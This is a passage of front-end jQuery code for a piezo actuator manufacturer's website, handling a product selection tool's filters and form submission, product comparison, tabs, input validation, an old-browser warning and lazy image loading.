var charStr = String.fromCharCode(event.which);
var mappedChar = (charStr == "," ? "." : charStr);

var start, end;
if (typeof current.selectionStart == "number" && typeof current.selectionEnd == "number") {
// Non-IE browsers and IE 9
start = current.selectionStart;
end = current.selectionEnd;
current.value = val.slice(0, start) + mappedChar + val.slice(end);

// Move the caret
current.selectionStart = current.selectionEnd = start + 1;
} else if (document.selection && document.selection.createRange) {
// For IE up to version 8
var selectionRange = document.selection.createRange();
var textInputRange = current.createTextRange();
var precedingRange = current.createTextRange();
var bookmark = selectionRange.getBookmark();
textInputRange.moveToBookmark(bookmark);
precedingRange.setEndPoint("EndToStart", textInputRange);
start = precedingRange.text.length;
end = start + selectionRange.text.length;

current.value = val.slice(0, start) + mappedChar + val.slice(end);
start++;

// Move the caret
textInputRange = current.createTextRange();
textInputRange.collapse(true);
textInputRange.move("character", start - (current.value.slice(0, start).split("\r\n").length - 1));
textInputRange.select();
}
}
}

jQuery("#selectiontool-container .formular-container .clear").click(function(){
/* clear all inputs when clicked on clear button */
var formular = jQuery(this).closest(".tools-container");
formular.find("input.text").val("");

jQuery("#" + formular.attr("id") + " .selectbox-value").each(function(){
var current = jQuery(this);
var defaultValue = current.attr("data-default-value");
current.removeClass("selected");
current.attr("data-value", "");
current.html(defaultValue);
current.siblings(".selectbox").find(".option.active").removeClass("active");
});
});

jQuery("#selectiontool-container .formular-container .search").click(function(){
jQuery("#loader-overlay").show();
var options = {};
if(jQuery("#selectiontool-category").attr("data-value")){
options["category"] = jQuery("#selectiontool-category").attr("data-value");
}
if(jQuery("#selectiontool-material").attr("data-value")){
options["material"] = jQuery("#selectiontool-material").attr("data-value");
}
if(jQuery("#selectiontool-maxoperatingvoltage").val()){
options["maxoperatingvoltage"] = jQuery("#selectiontool-maxoperatingvoltage").val();
}
if(jQuery("#selectiontool-minfreestroke").val()){
options["minfreestroke"] = jQuery("#selectiontool-minfreestroke").val();
}
if(jQuery("#selectiontool-minblockingforce").val()){
options["minblockingforce"] = jQuery("#selectiontool-minblockingforce").val();
}
if(jQuery("#selectiontool-minlengthouterdiameter").val()){
options["minlengthouterdiameter"] = jQuery("#selectiontool-minlengthouterdiameter").val();
}
if(jQuery("#selectiontool-maxlengthouterdiameter").val()){
options["maxlengthouterdiameter"] = jQuery("#selectiontool-maxlengthouterdiameter").val();
}
if(jQuery("#selectiontool-minwidthinnerdiameter").val()){
options["minwidthinnerdiameter"] = jQuery("#selectiontool-minwidthinnerdiameter").val();
}
if(jQuery("#selectiontool-maxwidthinnerdiameter").val()){
options["maxwidthinnerdiameter"] = jQuery("#selectiontool-maxwidthinnerdiameter").val();
}
if(jQuery("#selectiontool-maxheight").val()){
options["maxheight"] = jQuery("#selectiontool-maxheight").val();
}

/*create and submit form with post data*/
var form = document.createElement("form");
form.setAttribute("method", "post");
form.setAttribute("action", "http://www.noliac.com/products/actuators/selection-tool/");
jQuery.each(options, function(index, data){
var input = document.createElement("input");
input.setAttribute("type", "hidden");
input.setAttribute("name", index);
input.setAttribute("value", data);
form.appendChild(input);
});
jQuery(form).appendTo("body").submit();
});

jQuery("#compare-selected-button").click(function(){
var count = 0;
jQuery("#selection-tool-results .product").each(function(){
var status = jQuery(this).find(".table-cell.status .checkbox").hasClass("active");
if(status){
count++;
} else {
jQuery(this).hide();
}

jQuery(this).find(".status .checkbox").hide();
});

jQuery(this).siblings(".table").find(".header-row-extra").hide();

if(!count){
jQuery("#no-products-info").show();
}

jQuery(this).hide();
jQuery(this).siblings("#show-all-button").show().css("display", "inline-block");

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop:jQuery("#selection-tool-results").closest(".tx-tc-noliac").offset().top - distanceFromTop
}, 500);
});

jQuery("#show-all-button").click(function(){
jQuery("#selection-tool-results .product").each(function(){
jQuery(this).show();
jQuery(this).find(".table-cell.status .checkbox").removeClass("active");

jQuery(this).find(".status .checkbox").show();
});

jQuery("#no-products-info").hide();

jQuery(this).siblings(".table").find(".header-row-extra").show();

jQuery(this).hide();
jQuery(this).siblings("#compare-selected-button").show();

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop: jQuery("#selection-tool-results").closest(".tx-tc-noliac").offset().top - distanceFromTop
}, 500);
});

/*CARD SINGLE VIEW*/
jQuery("#card-single .selectbox .option").click(function(){
jQuery("#loader-overlay").show();
var cardUrl = jQuery(this).data("value");
window.location = cardUrl;
});

jQuery(".tabs-container .tab").click(function(){
var current = jQuery(this);
var parent = current.parent(".tabs-container");

if(!current.hasClass("active")){
parent.children(".tab").each(function(){
jQuery(this).removeClass("active");
});

current.addClass("active");

parent.siblings(".tabs-content-container").find(".tab-content").each(function(){
jQuery(this).hide().removeClass("active");
});

jQuery("#tab-content-" + current.data("tab")).slideDown().addClass("active");
}
});

jQuery(document).on("click", ".tab-phone", function(){
jQuery("#tab-content-" + jQuery(this).data("tab")).slideToggle();
jQuery(this).toggleClass("active");
});

/*VALIDATE INPUTS*/
jQuery.validate = function(inputdata, required, current){
var validation = true;

/*validate required fields*/
var requiredErrors = 0;

jQuery(required).each(function(){
if(!jQuery.trim(this.val())){
this.addClass("error");
requiredErrors++;
}
else {
this.removeClass("error");
}
});

if(requiredErrors){
validation = false;
current.siblings(".message-error").show();
}

/*validate email*/
if(inputdata["email"]){
var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
var emailValue = jQuery.trim(inputdata["email"].val());
if(emailValue.length > 0){
if(!filter.test(emailValue)){
inputdata["email"].addClass("error");
validation = false;
inputdata["email"].siblings(".message-error").show();
}
else {
inputdata["email"].removeClass("error");
inputdata["email"].siblings(".message-error").hide();
}
}
}

return validation;
};

/*LOADER LAYER*/

jQuery.showLoaderLayer = function(){
jQuery("#loader-overlay").show();
};

jQuery.hideLoaderLayer = function(){
jQuery("#loader-overlay").hide();
};

/*OTHER*/
jQuery("#selection-tool-results .checkbox").click(function(){
jQuery(this).toggleClass("active");
});

jQuery("#selection-tool-results .checkbox-label").click(function(){
jQuery(this).siblings(".checkbox").toggleClass("active");
});
});

jQuery.browsermessage = function(){
if(jQuery("html").hasClass("lt-ie9")){
var container = document.createElement("div");
container.id = "browsermessage";

var innercontent = document.createElement("div");
innercontent.className = "centering";

var icon = document.createElement("span");
icon.className = "icon icon-warning";
innercontent.appendChild(icon);

var message = document.createElement("div");
message.className = "message";
message.innerHTML = "You are using an old version of Internet Explorer (or compatibility mode is enabled) which means that this website can not be shown properly. You should upgrade your browser - read more on why and how you do this by ";

var link = document.createElement("a");
link.setAttribute("href", "https://browser-update.org/update-outdated.html");
link.setAttribute("target", "_blank");
link.innerHTML = "clicking this link.";

message.appendChild(link);

innercontent.appendChild(message);
container.appendChild(innercontent);
jQuery("#upperlayer").prepend(container);
}
}

;(function($){
$.fn.unveil = function(threshold, callback){
var $w = $(window),
th = threshold || 0,
retina = window.devicePixelRatio > 1,
attrib = retina? "data-src-retina" : "data-src",
images = this,
loaded;

this.one("unveil", function(){
var source = this.getAttribute(attrib);
source = source || this.getAttribute("data-src");
if(source){
this.setAttribute("src", source);
if(typeof callback === "function"){
callback.call(this);
}
}
});

function unveil(){
var inview = images.filter(function(){
var $e = $(this);

if($e.is(":hidden")){
return;
}

var wt = $w.scrollTop(),
wb = wt + $w.height(),
et = $e.offset().top,
eb = et + $e.height();

return eb >= wt - th && et <= wb + th;
});

loaded = inview.trigger("unveil");
images = images.not(loaded);
}

$w.on("scroll.unveil resize.unveil lookup.unveil", unveil);

unveil();

return this;
};

})(window.jQuery || window.Zepto);

jQuery(document).ready(function(){
  jQuery('.tx-tc-noliac img.lazyloading').unveil(100, function(){
jQuery(this).on('load', function(){
jQuery(this).removeClass('lazyloading');
});
});
});
